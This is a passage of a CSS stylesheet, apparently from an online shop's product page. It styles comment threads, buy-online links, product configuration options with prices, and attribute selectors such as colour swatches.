    width: auto !important;
}


.view-all2{text-align: right;border-top: 1px dotted #ccc;padding: 0 4px;}
.view-all2 input{border:none;background:none;color: #00913C;cursor:pointer;}

.comment_left {
    float: left;
}
.comment_left img{width:50px;}
.comment_right {
    margin-left: 60px;
}


.item_comment .comment-name{font-weight:bold;font-size:14px;padding-bottom:5px;}
.item_comment .comment-name .note{color:#e80000;font-style:normal;font-weight:normal;font-size:10px;}
.info_feeback {padding-top:5px;}
.item_comment .comment-form .img-avatar{float:left;}
.item_comment .comment-form form{margin-left:50px;}
.item_comment .comment-form textarea{width:100%;height:80px;padding:5px 10px;box-sizing:border-box;}

.relative {position:relative;}
.item_comment .form-input{border:solid 1px #ddd;position:absolute;background:#fff;width:100%;z-index:99;padding:10px;top:81px;display:none;box-sizing:border-box;}
.item_comment .form-input .close{position:absolute;right:10px;top:5px;font-weight:bold;font-size:18px;color:#888;}
.item_reply {padding-top:10px;}

/* End  */

#buy-online-link {
    padding: 10px;
    background: #fff;
}

#buy-online-link .title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
}

#buy-online-link .list a {
    display: block;
    float: left;
    padding: 2px;
    width: 33.33%;
    box-sizing: border-box;
    text-align: center;
}

#buy-online-link .list a img {
    display: inline-block;
    border: solid 1px #e6e6e6;
}

#buy-online-link .list {
    overflow: hidden;
}


#config-group .item {
    border: solid 1px #cecece;
    float: left;
    text-align: center;
    margin-right: 2%;
    margin-bottom: 2%;
    padding: 5px 2px;
    border-radius: 5px;
    width: 32%;
    background: #fff;
    cursor:pointer;
    box-sizing:border-box;
    text-decoration: none;
    font-size: 12px;
}
#config-group .item:nth-child(2n+3){
  margin-right:0 !important;
}
#config-group .item:nth-child(3n+1){
  clear:both;
}
#config-group .item:nth-child(3n+1){
  clear:both;
}
#config-group .item:hover,#config-group .item.selected{
    border-color: #ec3237;
    box-shadow: 0 0 3px 0 #9c9c9c;
}
#config-group .item .name {
    font-weight: bold;
    margin-bottom: 8px;
    text-transform: uppercase;
}

#config-group .item .price {
    color: #d50000;
    font-weight: bold;
    font-size: 14px;
}
#config-group .summary {
    margin-bottom: 5px;
    line-height: 16px;
    height: 32px;
    overflow: hidden;
    margin-top: -5px;
}
.attr-value {
    float: left;
    margin-right: 5px;
    border: solid 2px #dcdcdc;
    padding: 0px 20px;
    cursor: pointer;
    position: relative;
    box-sizing: border-box;
    line-height: 28px;
    overflow: hidden;
    color: #333;
    background: #fff;
}

.attr-image{
  height:40px;
}

.attr-value img {
    position: absolute;
    top: 0;
    left: 0px;
    right: 0;
    bottom: 0;
    width: 100%;
}

#attr-mau-sac .attr-value {
    height: 50px;
    padding: 0 !important;
}
#config-holder {
    margin-top: 15px;
    border-top: solid 1px #ddd;
    padding-top: 20px;
    /* display:none; */
}

#config-holder .d-row {
    overflow: HIDDEN;
    margin-bottom: 12px;
    display: table-row;
}
#config-holder .d-row .name {
    vertical-align: middle;
    display: table-cell;
    padding-right: 5px;
}

#config-holder .d-row .value {
    display: table-cell;
    vertical-align: middle;
    padding: 6px 0;
}

.attr-value.selected-attr-value {
    border-color: #00913c !important;
}

.attr-value.selected-attr-value:before {
    content:'';
    background: url(../images/checkbox-product.png) right bottom no-repeat;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    left: 0px;
    top: 0px;
    z-index: 10;
}